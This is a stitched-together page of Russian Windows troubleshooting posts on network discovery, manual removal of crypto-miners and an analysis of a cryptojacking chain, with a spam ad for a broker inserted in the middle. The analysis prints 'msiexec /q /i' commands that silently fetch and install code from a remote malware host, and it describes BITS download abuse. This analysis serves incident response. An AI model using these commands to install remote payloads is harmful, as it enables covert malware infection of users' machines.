Не включается сетевое обнаружение в Windows Server 2008, Windows 7 и др.

Недавно столкнулся с проблемой — перестала работать сеть, обнаружил что на Windows server 2008 R2 который был обозревателем сети, по непонятной причине выключено сетевое обнаружение и обратно не включается. Ставишь переключатель на «Включить сетевое обнаружение», жмешь «Сохранить изменения», закрываешь окно, заходишь снова и видишь что сетевое обнаружение отключено.

Из-за этого сеть работает нестабильно, компьютеры не видят друг друга, зайти в сетевое окружение с рабочих станций под Windows XP невозможно, а те что под Windows 7 видят из 30 компьютеров всего 3. По ip адресам конечно все работает, но это совсем не то. Для включения сетевого обнаружения и исправления работы сети, необходимо чтоб были включены несколько служб:

- DNS-клиент (DNS Client)

- Обнаружение SSDP (SSDP Discovery)

- Узел универсальных PNP-устройств (UPnP Device Host)

Заходим в настройку служб:

Находим в списке нужную службу и проверяем чтоб у нее в типе запуска стояло «Автоматически»:

В сетях с рабочей группой последнюю в списке службу «Браузер компьютеров (Computer Browser)», следует запускать на сервере (если он есть) или на 1-2 компьютерах в сети, желательно на тех которые либо включены постоянно, либо те которые включаются первыми и включены большую часть рабочего времени. На остальных компьютерах службу «Браузер компьютеров (Computer Browser)» следует отключить.

Источник

Если не включается «Сетевое обнаружение» в Windows Server 2008 или 2012

Для начала скажу, что я зарабатываю через вот этого брокера , проверен он временем! А вот хороший пример заработка , человек зарабатывает через интернет МНОГО МНОГО МНОГО и показывает все на примерах, переходи и читай! Добавь страницу в закладки. А теперь читаете информацию ниже и пишите свой отзыв

Если у вас не включается сетевое обнаружение в Microsoft Windows Server 2008 R2 или Microsoft Windows Server 2012, то есть это выглядит следующим образом можно поставить галочку на пункт «Включить сетевое обнаружение», но сделанный выбор не сохраняется ни в одном из профилей пользователей.

Получается что галочку мы ставит, но при следующем открытии окна «Дополнительные параметры общего доступа» в «Центре управления сетями и общим доступом» мы видим, что у нас по-прежнему активен выбор «Отключить сетевое обнаружение».

Для решения этой проблемы нам необходимо включить и запустить четыре следующие службы:

DNS-клиент (DNS Client)

Публикация ресурсов обнаружения функции (Function Discovery Resource Publication)

Узел универсальных PNP-устройств (UPnP Device Host)

Обнаружение SSDP (SSDP Discovery)

Источник

Интересный вирус майнер или как пропал сетевой доступ на сервере Win Server 2008 r2

Звонит мне клиент и говорит что не может на сервере работать так-как всё жёстко тормозит.

Подключаюсь я вообщем к нему, захожу в диспетчер задач и наблюдаю картину:

Процесс Svshost.exe загружает проц на 80-90%, перехожу в каталог где лежит сие чудо (папка кстати называется 4nationcal). Убиваю процесс, в каталоге 4nationcal удаляю файл и на место одного процесс вылазит 2-3. что делать как быть я хз. Сканировал Касперским, Нодом, Авестом, всё в пустую находит вирус, удаляет но после пары перезагрузок всё возвращается.

Самое страшное что всё кто подключаются по RDP, зависают при входе и дальше темнота, ещё в придачу перестали работать сетевые каталоги и принтеры. Ещё в

Панель управления\Все элементы панели управления\Центр управления сетями и общим доступом\Дополнительные параметры общего доступа не возможно включить сетевое обнаружение.

Вирусу как я понял не нужны права админа т.к. на сервере 1 админ и заходил я под ним примерно пол года назад, до момента тревожного звонка да и нашёл я его в папке загрузок у юзера.

Искал я в интернетах и никто не сталкивался с таким. 2 дня медитации дали свои плоды и я всё же победил его.

1. Удаляем службу HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\4nationcal\

2. Вирус вырубает службы, так что включаем обратно и ставим автовлючение

-DNS-клиент (DNS Client);

-Обнаружение SSDP (SSDP Discovery);

-Публикация ресурсов обнаружения функции (Function Discovery Resource Publication);

-Узел универсальных PNP-устройств (UPnP Device Host).

3.Выключаем службу Агент политики IpSec и на конец появляется сетевой доступ.

Никогда с таким не сталкивался и нигде не нашел как удалить, так что может кому пригодится.

P.S. Мой первый пост, не судите строго

Дубликаты не найдены

ну ты это. покури теневое копирование и знакомство с шифровальщиками для тебя будет не очень жестоким.

у меня на есть Qnap-хранилище, туда бэкапы льются. На серверах самое важное 1с базы, а систему восстановить не проблема

лол, что ты будешь делать с зашифрованными архивами? =)

Архивы делаются каждый день, qnap на линуксе. Я уже сталкивался с шифровальщиком и всё норм пока. тьфу тьфу тьфу

Спасибо. очень выручил. столкнулся с такой-же бедой, после того как дал доступ не обновлённому серваку в интернет. сразу эта гадость прилетела.

Присоединяюсь к благодарностям. Очень выручил. До прочтения не допускал что мои проблемы могут быть связаны с вирусом, так как никто кроме меня не имел доступа. Однако прочитав полез смотреть загрузку процессора и службы и спалил в системной папке IMA исполняемый файл svchost запущенный как служба. Служба эта имела непримечательное название и не имела описания, терялась среди созданных служб сторонних программ с английскими названиями. Ну а дальше аналогично, вырубаем зловредную службу, переименовываем/удаляем файл, проверяем службы по списку.

Компьютер на прокачку

Есть два типа людей. Одни считают, что разбираются в начинках компьютеров и могут их сами собрать/разобрать. Другие правда разбираются! Проверим, какой тип ваш?

Дано: этапы сборки компьютера. Знаете, в каком порядке рекомендуется собирать?

– установить материнскую плату в корпус

– установить систему охлаждения

– вставить процессор в сокет на материнской плате

– подключить провода блока питания к разъемам на материнской плате

Проверить себя и узнать правильный ответ можно в игре. Правда, для этого придется дойти аж до 9 вопроса из 10. Справитесь же?

Как я скрытый майнер искал

Приветствую тех, кто читает. Сижу значит никого не трогаю, вдруг начинает кулер процессорный шуметь. Понимаю, что кто то начал загружать мой процессор. Ну я бегом в диспетчер задач, а там пусто и кулер затих. Через какое-то время ситуация повторяется. Понял, что вирус поймал. Скачал drweb cureit и adw cleaner — результата ноль. Поиск в интернетах результата не дал. Значит будем руками искать.

Для начала глянул в автозапуск и планировщик задач — ничего подозрительного.



Зашел в process explorer и обнаружил такого зверя:



Командная строка, которая постоянно перезапускается, причем с таймаутом, как будто чего-то ждет. Заходим в свойства cmd.exe и видим:



Командая строка запускается с параметром, ведущим к некому DataTM.cmd. Вот код, который лежит в батнике:



А вот и файлы в папке с ним:

XMR майнер. Маскируется в процессах под steam я так понимаю и вырубается как только был включен taskmgr или похожие «диспетчеры задач».

Это не значит, что все майнеры так прячутся, но как один из вариантов. Надеюсь кому-то поможет.

Вот «. » если где забыл поставить.

Первый компьютерный вирус

Поведаю вам о одном из первых вирусов — ELK Cloner , который был обнаружен на компьютерах пользователей, а не в системе, на которой был разработан.

Написан он был 15-летним школьником Ричардом Скрента для Apple II

Вирус не влиял на работу компьютера, за исключением наблюдения за доступом к дискам. Когда происходил доступ к незаражённой дискете, вирус копировал себя туда, заражая её, медленно распространяясь с диска на диск.

Вирус не причинял вреда намеренно, хотя он мог повредить диски , затирая резервные дорожки диска вне зависимости от их содержимого. После каждой 50-й загрузки вирус выводил на экран стишок:

ELK CLONER: THE PROGRAM

WITH A PERSONALITY

IT WILL GET ON ALL YOUR

IT WILL INFILTRATE YOUR

IT WILL STICK TO YOU LIKE

IT WILL MODIFY RAM TOO

SEND IN THE CLONER!

Elk Cloner: программа с индивидуальностью

Она проникнет во все ваши

Она внедрится в ваши чипы

Она прилипнет к вам как

оперативную память

Cloner выходит на охоту

Криптоджекинг. Разбор случайного вируса-майнера под Windows.

Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п.

Я взялся посмотреть, что же это было.



Первым делом была проверена автозагрузка процессов и служб, как обычно делает большинство «мастеров», думая, что они при отключении там чего-либо полностью излечили компьютер от вирусов. Может быть раньше, со всякими WinLocker’ами или рекламными баннерами этот трюк и прокатывал, но времена меняются, и теперь технологии другие. В винде любых версий есть старые дыры, но вполне функциональные. Итак, первое, что видно при включении ЭВМ — открывается вот такое вот окошко (скрин не было сделать возможности с него, звиняйте, скрины пойдут дальше):



В автозагрузке, повторюсь всё в порядке:

После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто.

Итак, дальше расписано по шагам, каким образом работает этот вирус, и к какому конечному результату это приводит.

Шаг 0. Попадание первичного файла в систему.

Для того, чтобы в системе MS Windows инициировался какой-либо процесс, что-то должно его запускать. В первых версиях вирусов — ярлык вируса просто кидался в папку автозагрузки программ, в Windows 7 она находится по адресу:

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup



Потом вирусы стали добавляться в ветви реестра [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] и то же самое в разделе HKEY_LOCAL_MACHINE, откуда удалить их было уже не так просто. Но оказалось, что в автозагрузку эти файлы можно и не добавлять, чтобы не провоцировать простенькие антивирусы. В системе существует «Планировщик заданий» (mmc.exe), куда прекрасно можно добавить задачу автозапуска какой-либо программы, и даже целую исполняемую часть командной строки (сценарий):

В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются.



Итак, я попытался зайти на тот адрес из окна (http://f******r.com/) в веб-браузере. Но, попробовав ввести тот адрес, да и вообще, какой бы адрес я не открывал, я получал заглушку на nginx:



Дальше я стал копать и выяснил, что бирюзовое окно — это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу:



И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы:

Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива — всегда будет получен тот же файл. Давайте исследуем его.

Шаг 1: Первичный файл загружен. Что это?



Я открыл файл в Hex-редакторе, чтобы распознать тип. Начинается он с MZP, значит файл исполняемый. В файле была обнаружена сигнатура Inno Setup, стало ясно, что это — файл инсталлятора чего-либо:



Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта:



Собственно, как оказалось, программа никаких файлов в себе не содержала — только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта:

Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке).



Шаг 3. Также неизвестным оставался код программы CompiledCode.bin. Для того, чтобы расшифровать его, я воспользовался декомпилятором паскаль-фрагмента кода:



Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal’е, и получил следующий результат:

Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю — скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации.

Подробно нас интересует четвертая строчка: что такое msiexec?

Шаг 5. Загрузка главного инсталлятора. Распаковка.

Для тех, кто слышит об этом в первый раз — да, не удивляйтесь. Вбив в командную строку такую команду: msiexec.exe /q /i (веб-адрес), начнется немедленная, скрытая и невидимая установка исполняемого кода с удаленного адреса в систему, если инсталлятор и скрипт собран в формате msi. Файл может даже не иметь сертификата подписи. В файле могут исполняться любые команды по созданию, перемещению, переименованию файлов внутри системы, добавления их в реестр и запуск. Зачем это было добавлено? Именно через эту подпрограмму система загружает обновления. Ничего не мешает закинуть туда свои скрипты и файлы.

Ситуация такая же, как и с первым файлом — если открыть этот сайт по http, он выдаёт заглушку массой в 233 байта. Если же обратиться по любому адресу через msiexec, то сервер посылает очередной архив, весом в 2,9 Мб. Скорее всего, это вызвано определенным использование портов и специальных команд системы. Но сайт в этот раз уже другой. Это может быть одно из сотен зеркал, все настроены одинаково — обратившись по новому домену через оригинальный BITS я получил файл, весом в 328 Кб, т.е. файл с паскалем. И наоборот.

Давайте посмотрим, что внутри инсталлятора, для этого распакуем его при помощи 7-zip как обычный архив:





Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe:



Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется «Info-Zip UnZip», и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить:



Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик — что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt

После чего из машины был вытащен лог установки, размером в 140кб. Пройдусь по его ключевым моментам:

Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает — распаковываются файлы только оригинальным UnZip’ом при помощи этой команды.



Все файлы внутри архива — исполняемые библиотеки для системы типа dll или lib. Написаны они на C, декомпилировать их я смысла не видел. Возможно, именно в них содержится блок, занимающийся копированием вируса в системе, но так глубоко я их не копал. В песочнице после их регистрации в системе (папка TEMP) появился следующий файл: [612A9A]. Смотрим, что у него внутри:





Этот файл представляет собой json — конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету «Monero». Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера «****Rig»:



Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую «работу», и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом — никаких окон).

Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu.

Источник

- Remove From My Forums

Включение сетевого обнаружения

-

Вопрос

-

